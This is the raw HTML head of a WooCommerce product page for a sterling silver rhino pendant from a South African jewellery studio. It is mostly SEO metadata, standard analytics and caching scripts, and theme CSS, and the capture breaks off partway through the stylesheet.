

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/
body_size: 149190
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.goldfishjewellery.co.za/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Sterling Silver Rhino Pendant in Vintage Frame | Goldfish Jewellery</title><meta name="description" content="Sterling Silver Rhino Pendant in Vintage Frame: R500 at Goldfish Online.. lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Shop online." /><link rel="canonical" href="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Sterling Silver Rhino Pendant in Vintage Frame | Goldfish Jewellery" /><meta property="og:description" content="Sterling Silver Rhino Pendant in Vintage Frame: R500 at Goldfish Online.. lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Shop online." /><meta property="og:url" content="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/" /><meta property="og:site_name" content="Goldfish Jewellery Design Studio" /><meta property="article:publisher" content="https://www.facebook.com/GoldfishJDS/" /><meta property="article:modified_time" content="2023-04-10T10:06:27+00:00" /><meta property="og:image" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg" /><meta property="og:image:width" content="515" /><meta property="og:image:height" content="707" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@GoldfishJDS" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/","url":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/","name":"Sterling Silver Rhino Pendant in Vintage Frame | Goldfish Jewellery","isPartOf":{"@id":"https://www.goldfishjewellery.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/#primaryimage"},"image":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/#primaryimage"},"thumbnailUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg","datePublished":"2018-09-19T08:15:03+00:00","dateModified":"2023-04-10T10:06:27+00:00","description":"Sterling Silver Rhino Pendant in Vintage Frame: R500 at Goldfish Online.. lovingly handcrafted jewellery by Goldfish Jewellery Design Studio. Shop online.","breadcrumb":{"@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/#primaryimage","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Rhino-Pendant-in-Vintage-Frame.jpg","width":515,"height":707,"caption":"Sterling Silver Rhino Pendant in Vintage Frame - Goldfish Jewellery Design Studio"},{"@type":"BreadcrumbList","@id":"https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.goldfishjewellery.co.za/"},{"@type":"ListItem","position":2,"name":"Online Jewellery Store","item":"https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/"},{"@type":"ListItem","position":3,"name":"Sterling Silver Rhino Pendant in Vintage Frame"}]},{"@type":"WebSite","@id":"https://www.goldfishjewellery.co.za/#website","url":"https://www.goldfishjewellery.co.za/","name":"Goldfish Jewellery Design Studio","description":"Specialist Jewellery Manufacturers - George, Western Cape, South Africa","publisher":{"@id":"https://www.goldfishjewellery.co.za/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.goldfishjewellery.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.goldfishjewellery.co.za/#organization","name":"Goldfish Jewellery Design Studio","url":"https://www.goldfishjewellery.co.za/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/","url":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","contentUrl":"https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png","width":733,"height":233,"caption":"Goldfish Jewellery Design Studio"},"image":{"@id":"https://www.goldfishjewellery.co.za/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GoldfishJDS/","https://x.com/GoldfishJDS","https://www.instagram.com/goldfishjewellerydesign/","https://za.pinterest.com/goldfishjds"]}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Feed" href="https://www.goldfishjewellery.co.za/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Comments Feed" href="https://www.goldfishjewellery.co.za/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Goldfish Jewellery Design Studio &raquo; Sterling Silver Rhino Pendant in Vintage Frame Comments Feed" href="https://www.goldfishjewellery.co.za/product/sterling-silver-rhino-pendant-in-vintage-frame/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.goldfishjewellery.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-rhino-pendant-in-vintage-frame%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.goldfishjewellery.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-rhino-pendant-in-vintage-frame%2F&#038;format=xml" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-77LJWBVZWL"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.goldfishjewellery.co.za\/product\/sterling-silver-rhino-pendant-in-vintage-frame\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-77LJWBVZWL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-77LJWBVZWL', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.goldfishjewellery.co.za/wp-content/litespeed/css/7c5a684f0f6754ad64c1d6f11c60acdc.css?ver=84b34" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='storefront-gutenberg-blocks-inline-css'>.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b2b2b2;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #999999;
					background-color: #999999;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b2b2b2;
					border-color: #b2b2b2;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #000000;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b2b2b2;
					border-color: #b2b2b2;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #999999;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #d9c755;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #1f92c4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #1f92c4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #bfaa21;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #d8c33a;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='storefront-style-inline-css'>.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f7f7;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f7f7;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #21284f;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f4f4f4;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f7f7;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #000000;
			}

			.widget h1 {
				border-bottom-color: #000000;
			}

			body,
			.secondary-navigation a {
				color: #000000;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #050505;
			}

			a {
				color: #1f92c4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #1f92c4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f7f7f7;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #d8c33a;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f7f7;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #d9c755;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #d1d1d1;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f4f4f4;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #121940;
				}

				.site-header {
					border-bottom-color: #121940;
				}
			}
/*# sourceURL=storefront-style-inline-css */</style><style id='storefront-woocommerce-style-inline-css'>@font-face {
				font-family: star;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.goldfishjewellery.co.za/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
